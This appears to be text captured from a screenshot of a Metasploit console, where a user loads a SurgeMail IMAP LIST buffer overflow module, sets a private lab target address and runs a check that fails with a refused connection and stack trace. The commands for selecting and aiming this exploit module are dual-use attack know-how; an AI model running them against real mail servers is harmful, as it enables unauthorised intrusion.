 Metasploit
File Edit View Help
LIST Buffer Overflow
msf > use windows/imap/surgemail_list
msf exploit(surgemail_list) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
IMAPPASS no The password for the specified username
IMAPUSER no The username to authenticate as
RHOST yes The target address
RPORT 143 yes The target port
Exploit target:
Id Name
-- ----
0 Windows Universal
msf exploit(surgemail_list) > check
[-] Exploit check failed: Msf::OptionValidateError The following options failed to validate: RHOST.
msf exploit(surgemail_list) > set RHOST 192.168.80.128
RHOST => 192.168.80.128
msf exploit(surgemail_list) > check
[-] Exploit check failed: Rex::ConnectionRefused The connection was refused by the remote host (192.168.80.128:143).
[-] Call stack:
[-] C:/framework/msf3/lib/rex/socket/comm/local.rb:259:in `rescue in create_by_type'
[-] C:/framework/msf3/lib/rex/socket/comm/local.rb:226:in `create_by_type'
[-] C:/framework/msf3/lib/rex/socket/comm/local.rb:32:in `create'
[-] C:/framework/msf3/lib/rex/socket.rb:46:in `create_param'
[-] C:/framework/msf3/lib/rex/socket/tcp.rb:34:in `create_param'
[-] C:/framework/msf3/lib/rex/socket/tcp.rb:25:in `create'
[-] C:/framework/msf3/lib/msf/core/exploit/tcp.rb:95:in `connect'
[-] C:/framework/msf3/lib/msf/core/exploit/imap.rb:37:in `connect'
Ready 37x123